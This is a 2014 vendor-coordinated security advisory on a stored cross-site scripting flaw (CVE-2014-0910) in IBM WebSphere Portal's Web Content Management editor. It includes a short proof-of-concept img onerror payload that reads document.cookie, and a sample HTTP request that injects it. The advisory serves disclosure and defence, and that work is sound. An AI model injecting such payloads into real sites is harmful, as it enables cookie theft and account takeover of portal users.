securenetwork

Your Protection, Our Mission

# Security Research Advisory

IBM WebSphere Portal

Cross-Site Scripting Vulnerability# Table of Contents

| | |
|---|---|
| SUMMARY | 3 |
| VULNERABILITY DETAILS | 3 |
| TECHNICAL DETAILS | 4 |
| LEGAL NOTICES | 5 || Stored Cross-Site Scripting (XSS) | | | | | Advisory Number |
|---|---|---|---|---|---|
| | | | | | SN-14-04 |
| Severity | Software | Version(s) | Accessibility | CVE | Author(s) |
| M | IBM WebSphere Portal | 7.0<br>6.1.5<br>6.1.0 | Remote | CVE-2014-0910 | Filippo Roncari |
| | Vendor URL | | Advisory URL | | |
| | http://www.ibm.com/ | | - | | |

| Date | Details |
|---|---|
| 16/01/2014 | Vendor disclosure |
| 17/01/2014 | Vendor acknowledgment |
| 06/06/2014 | Patch release |
| 01/10/2014 | Public disclosure |

# Summary

IBM WebSphere Portal is a leader in the market product that provides enterprise web portals to help companies deliver a highly-personalized, social experience for their customers. IBM WebSphere Portal gives users a single point of access to the applications, services, information and social connections they need.

# Vulnerability Details

IBM WebSphere Portal is prone to a stored Cross-Site Scripting (XSS) vulnerability in the Web Content Management component, which allows authenticated users to inject arbitrary JavaScript.

A potential attacker authenticated to the Web Content Management can exploit this vulnerability by creating a malicious web content and persuading the victim to visit it. This issue can lead to different kind of user-targeted attacks such as cookie stealing and account violation.

Further information can be found at:

- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0910
- http://www-01.ibm.com/support/docview.wss?uid=swg21675257# Technical Details

## Description

The Web Content Management component of IBM WebSphere Portal provides a way to author and manage portal web contents. Authors are able to insert HTML tags through the HTML view of the Rich Text Editor, although active scripts are blocked and not executed. However it is possible to inject arbitrary JavaScript using a licit tag such as *img.* Rich Text Editor seems to try to correctly handle the tag allowing client-side script being executed. A trivial payload like the following can be used:

PoC:

```
<img src=a onerror=alert(document.cookie)>
```

An exemplifying HTTP request is reported below.

HTTP Request:

```
POST portal/!ut/p/b1/pZHLboMwEEW_KLJJeC5HGHAQkJZQCt5EzqMmx[…] HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 20108
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAzBIVym1up1GRKBv
Accept: application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Encoding: gzip,deflate,sdch
Accept-Language: it-IT,it;q=0.8,en-US;q=0.6,en;q=0.4
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3

------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data; name="PC_Z7_CGAH47L00OJ790IAH1AFAN1GT0000000_wh"

save_and_read_controllable
------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data; name="PC_Z7_CGAH47L00OJ790IAH1AFAN1GT0000000_wa"

[…]

true
------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data; name="cmpnt_map_19W14388ed1e14Content_inithtml"


------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data;
name="PC_Z7_CGAH47L00OJ790IAH1AFAN1GT0000000_cmpnt_map_19W14388ed1e14Content"

<img src=a onerror=alert(document.cookie)>

------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data; name="cmpnt_map_19W14388ed1e14_RTE"
```

This issue leads to javascript arbitrary execution directly in the web content draft, potentially hitting all authenticated authors. Furthermore, if content is published, it will target all portal users with injected payload.# Legal Notices

Secure Network (www.securenetwork.it) is an information security company, which provides consulting and training services, and engages in security research and development.

We are committed to open, full disclosure of vulnerabilities, cooperating with software developers for properly handling disclosure issues.

This advisory is copyright 2014 Secure Network S.r.l. Permission is hereby granted for the redistribution of this alert, provided that it is not altered except by reformatting it, and that due credit is given. It may not be edited in any way without the express consent of Secure Network S.r.l. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to Secure Network.

The information in the advisory is believed to be accurate at the time of publishing based on currently available information. This information is provided as-is, as a free service to the community by Secure Network research staff. There are no warranties with regard to this information. Secure Network does not accept any liability for any direct, indirect, or consequential loss or damage arising from use of, or reliance on, this information.

If you have any comments or inquiries, or any issue with what is reported in this advisory, please inform us as soon as possible.

| | |
|---|---|
| **e-mail** | info@securenetwork.it |
| **phone** | +39 02 917 730 41 |